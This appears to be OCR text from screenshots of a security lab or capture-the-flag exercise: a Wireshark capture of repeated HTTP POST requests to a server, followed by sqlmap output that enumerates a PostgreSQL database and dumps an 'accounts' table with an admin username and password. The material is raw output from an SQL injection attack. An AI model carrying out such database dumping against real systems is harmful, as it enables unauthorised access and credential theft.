 No. Time Source Destination Protoco Length Info
5 0.007164871 192.168.205.128 51.250.73.193 HTTP 81 POST / HTTP/1.1 (application/x-www-form-urlencoded)
11 0.030510647 51.250.73.193 192.168.205.128 HTTP 778 HTTP/1.1 200 OK (text/html)
17 0.057320791 192.168.205.128 51.250.73.193 HTTP 109 POST / HTTP/1.1 (application/x-www-form-urlencoded)
23 0.088811569 51.250.73.193 192.168.205.128 HTTP 582 HTTP/1.1 200 OK (text/html)
30 0.096210460 192.168.205.128 51.250.73.193 HTTP 108 POST / HTTP/1.1 (application/x-www-form-urlencoded)
36 0.115497221 51.250.73.193 192.168.205.128 HTTP 573 HTTP/1.1 200 OK (text/html)
43 0.141320882 192.168.205.128 51.250.73.193 HTTP 442 POST / HTTP/1.1 (application/x-www-form-urlencoded)
49 0.161313788 51.250.73.193 192.168.205.128 HTTP 574 HTTP/1.1 200 OK (text/html)
56 0.166615333 192.168.205.128 51.250.73.193 HTTP 436 POST / HTTP/1.1 (application/x-www-form-urlencoded)
62 0.190226606 51.250.73.193 192.168.205.128 HTTP 531 HTTP/1.1 200 OK (text/html)
71 8.420550578 192.168.205.128 51.250.73.193 HTTP 107 POST / HTTP/1.1 (application/x-www-form-urlencoded)
77 8.438940397 51.250.73.193 192.168.205.128 HTTP 778 HTTP/1.1 200 OK (text/html)
84 8.447197882 192.168.205.128 51.250.73.193 HTTP 108 POST / HTTP/1.1 (application/x-www-form-urlencoded)
90 8.466889877 51.250.73.193 192.168.205.128 HTTP 778 HTTP/1.1 200 OK (text/html)
97 8.496532768 192.168.205.128 51.250.73.193 HTTP 442 POST / HTTP/1.1 (application/x-www-form-urlencoded)
103 8.517127550 51.250.73.193 192.168.205.128 HTTP 778 HTTP/1.1 200 OK (text/html)
110 8.525360438 192.168.205.128 51.250.73.193 HTTP 436 POST / HTTP/1.1 (application/x-www-form-urlencoded)
116 8.547341755 51.250.73.193 192.168.205.128 HTTP 778 HTTP/1.1 200 OK (text/html)
122 8.554811738 192.168.205.128 51.250.73.193 HTTP 430 POST / HTTP/1.1 (application/x-www-form-urlencoded)
128 8.575102485 51.250.73.193 192.168.205.128 HTTP 778 HTTP/1.1 200 OK (text/html)
135 8.576804938 192.168.205.128 51.250.73.193 HTTP 404 POST / HTTP/1.1 (application/x-www-form-urlencoded)
141 8.599316145 51.250.73.193 192.168.205.128 HTTP 778 HTTP/1.1 200 OK (text/html)
148 8.601105187 192.168.205.128 51.250.73.193 HTTP 413 POST / HTTP/1.1 (application/x-www-form-urlencoded)
154 8.623254778 51.250.73.193 192.168.205.128 HTTP 778 HTTP/1.1 200 OK (text/html)
161 8.631510695 192.168.205.128 51.250.73.193 HTTP 706 POST / HTTP/1.1 (application/x-www-form-urlencoded)
Frame 1: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface eth0, id 0
Ethernet II, Src: VMware_cb:3f:18 (00:0c:29:cb:3f:18), Dst: VMware_e8:ad:9b (00:50:56:e8:ad:9b)
Internet Protocol Version 4, Src: 192.168.205.128, Dst: 51.250.73.193
Transmission Control Protocol, Src Port: 50862, Dst Port: 5008, Seq: 0, Len: 0
0000 00 50 56 e8 ad 9b 00 0c 29
0010 00 3c a6 16 40 00 40 06 88
0020 49 c1 c6 ae 13 90 b7 64 56
0030 fa f0 0c 13 00 00 02 04 05
0040 0f 98 00 00 00 00 01 03 03
File Actions Edit View Help
Database: public
Table: sqlmapfile
[1 entry]
| data
| PostgreSQL 9.3.25 on x86_64-pc-linux-gnu (Debian 9.3.25-1.pgdg90+1), compile
[04:39:59] [INFO] table 'public.sqlmapfile' dumped to CSV file '/home/kali/.lo
[04:39:59] [INFO] fetching columns for table 'accounts' in database 'public'
[04:40:00] [INFO] retrieved: 'password'
[04:40:00] [INFO] retrieved: 'varchar'
[04:40:00] [INFO] retrieved: 'user_id'
[04:40:00] [INFO] retrieved: 'int4'
[04:40:00] [INFO] retrieved: 'username'
[04:40:00] [INFO] retrieved: 'varchar'
[04:40:00] [INFO] fetching entries for table 'accounts' in database 'public'
[04:40:00] [INFO] retrieved: 'WhiteHat777'
[04:40:00] [INFO] retrieved: '1'
[04:40:00] [INFO] retrieved: 'admin'
Database: public
Table: accounts
[1 entry]
| user_id | password | username |
| 1 | WhiteHat777 | admin |
[04:40:00] [INFO] table 'public.accounts' dumped to CSV file '/home/kali/.loca
[04:40:00] [INFO] fetched data logged to text files under '/home/kali/.local/s
[04:40:00] [WARNING] your sqlmap version is outdated
[*] ending @ 04:40:00 /2024-03-28/